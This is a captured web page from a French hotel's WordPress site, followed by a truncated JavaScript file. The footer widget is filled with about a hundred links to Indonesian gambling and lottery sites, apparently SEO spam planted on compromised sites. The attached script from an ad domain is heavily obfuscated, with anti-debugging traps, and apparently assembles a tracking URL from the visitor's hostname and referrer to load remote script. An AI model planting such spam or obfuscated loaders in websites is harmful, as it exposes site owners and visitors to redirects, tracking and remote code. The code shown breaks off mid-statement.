<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2025-11-03 11:49:18 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29733
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return _0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return 